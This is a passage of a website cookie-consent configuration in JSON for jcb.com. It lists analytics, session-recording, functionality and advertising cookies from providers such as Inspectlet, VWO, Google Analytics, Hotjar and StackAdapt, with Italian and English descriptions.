evidenziati.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato da Inspectlet per memorizzare informazioni relative alla posizione del mouse, ai clic, alle pergamene, agli elementi evidenziati e al testo.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Questo nome di cookie è associato al prodotto Visual Website Optimiser, da Wingify con sede negli Stati Uniti. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web. Questo cookie garantisce che un visitatore veda sempre la stessa versione di una pagina e viene utilizzato per tenere traccia del comportamento per misurare le prestazioni delle diverse versioni della pagina.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Questo cookie è associato al prodotto Visual Website Optimiser, da Wingify. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Questo nome di cookie è associato al prodotto Visual Website Optimiser, da Wingify con sede negli Stati Uniti. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web. Questo cookie garantisce che un visitatore veda sempre la stessa versione di una pagina e viene utilizzato per tenere traccia del comportamento per misurare le prestazioni delle diverse versioni della pagina.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Questo nome di cookie è associato a Google Universal Analytics. Questo sembra essere un nuovo cookie e a partire dalla primavera 2017 non sono disponibili informazioni da Google.  Sembra memorizzare e aggiornare un valore univoco per ogni pagina visitata.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie viene impostato da Inspectlet per memorizzare informazioni relative alla posizione del mouse, ai clic, agli scroli e agli elementi e al testo evidenziati.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Questo cookie è associato al prodotto Visual Website Optimiser, da Wingify. Lo strumento aiuta i proprietari dei siti a misurare le prestazioni delle diverse versioni delle pagine Web.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"Questo cookie è impostato da Inspectlet e viene utilizzato per registrare le prestazioni del sito Web e del server ad ogni visita al sito. I dati vengono aggregati e analizzati; pertanto, rimane anonimo al momento dell'uso.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics","thirdPartyDescription":"Google Analytics cookie.","patternKey":"_gat_gtag","thirdPartyKey":"Pattern|_gat_gtag","firstPartyKey":"Pattern|_gat_gtag","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"nr-data.net","DisplayName":"nr-data.net","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"bb5b278d-1307-4f42-81af-b48c69490dec","Name":"JSESSIONID","Host":"nr-data.net","IsSession":true,"Length":"0","description":"Questo dominio è controllato da New Relic, che fornisce una piattaforma per monitorare le prestazioni delle applicazioni web e mobili.","thirdPartyDescription":"Questo dominio è controllato da New Relic, che fornisce una piattaforma per monitorare le prestazioni delle applicazioni web e mobili.","patternKey":null,"thirdPartyKey":"Cookie|nr-data.net","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"stackadapt.com","DisplayName":"stackadapt.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95b440e5-a328-4c2d-90d9-af988a38b590","Name":"_ga_7S619565MN","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d0686f0a-2fc8-4119-bae8-c8ae6acbf4bc","Name":"_ga_747Y6E5M7P","Host":"stackadapt.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ce5c088a-e2e0-43c9-8fbf-e0bd5a6c4b82","Name":"_ce.s","Host":"stackadapt.com","IsSession":false,"Length":"364","description":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","thirdPartyDescription":"Crazy Egg cookie; Tracks a recording visitor session unique ID, tracking host and start time","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"47db2e2c-374a-4c7c-9c32-07512fe3b865","Name":"_ga","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c7648344-0656-47e5-bdde-1e58509589ea","Name":"_hjSession_1261032","Host":"onesignal.com","IsSession":false,"Length":"0","description":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","thirdPartyDescription":"A cookie that holds the current session data. This ensues that subsequent requests within the session window will be attributed to the same Hotjar session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9f555cd7-cc7d-4d7c-bf90-22ddb8896ee0","Name":"_hjFirstSeen","Host":"onesignal.com","IsSession":false,"Length":"0","description":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","thirdPartyDescription":"Identifies a new user's first session on a website, indicating whether or not Hotjar's seeing this user for the first time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4f96eca0-6a3f-425f-b9c3-327fa1304704","Name":"_hjAbsoluteSessionInProgress","Host":"onesignal.com","IsSession":false,"Length":"0","description":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"2fad0d8f-1753-40e5-a9af-69042722a810","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie consentono al sito di fornire funzionalità e personalizzazione avanzate. Possono essere impostati da noi o da provider di terze parti i cui servizi sono stati aggiunto alle nostre pagine. Se non si autorizzano questi cookie, alcuni o tutti questi servizi potrebbero non funzionare correttamente.","GroupDescriptionOTT":"Questi cookie consentono al sito di fornire funzionalità e personalizzazione avanzate. Possono essere impostati da noi o da provider di terze parti i cui servizi sono stati aggiunto alle nostre pagine. Se non si autorizzano questi cookie, alcuni o tutti questi servizi potrebbero non funzionare correttamente.","GroupNameMobile":"Cookie di funzionalità","GroupNameOTT":"Cookie di funzionalità","GroupName":"Cookie di funzionalità","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"Questo dominio è di proprietà di Vimeo. La principale attività commerciale è: Video Hosting/Sharing","thirdPartyDescription":"Questo dominio è di proprietà di Vimeo. La principale attività commerciale è: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di Vimeo. La principale attività commerciale è: Video Hosting/Sharing","thirdPartyDescription":"Questo dominio è di proprietà di Vimeo. La principale attività commerciale è: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"ef5ded1e-701c-4b4e-8ff4-24c86a6970e6","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie possono essere impostati tramite il nostro sito dai nostri partner pubblicitari. Possono essere utilizzati da queste aziende per costruire un profilo dei tuoi interessi e mostrarti annunci pertinenti su altri siti. Non memorizzano direttamente informazioni personali, ma sono basati unicamente sull'individuazione del tuo browser e del tuo dispositivo internet. Se non si accettano questi cookie, riceverai una pubblicità meno mirata.","GroupDescriptionOTT":"Questi cookie possono essere impostati tramite il nostro sito dai nostri partner pubblicitari. Possono essere utilizzati da queste aziende per costruire un profilo dei tuoi interessi e mostrarti annunci pertinenti su altri siti. Non memorizzano direttamente informazioni personali, ma sono basati unicamente sull'individuazione del tuo browser e del tuo dispositivo internet. Se non si accettano questi cookie, riceverai una pubblicità meno mirata.","GroupNameMobile":"Cookie per pubblicità mirata","GroupNameOTT":"Cookie per pubblicità mirata","GroupName":"Cookie per pubblicità mirata","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"Questo cookie viene utilizzato da Bing per determinare quali annunci devono essere mostrati che potrebbero essere rilevanti per l'utente finale che utilizza il sito.","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"Si tratta di un cookie utilizzato da Microsoft Bing Ads ed è un cookie di tracciamento. Ci consente di interagire con un utente che ha precedentemente visitato il nostro sito web.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Nome cookie associato ai servizi dell'automazione del marketing e della piattaforma di lead generation Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti di terze parti","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"Questo è un cookie di sessione. Si tratta di un cookie di tipo pattern in cui un numero casuale di 13 cifre viene aggiunto al prefisso _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Cookie di monitoraggio delle conversioni di Google","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user 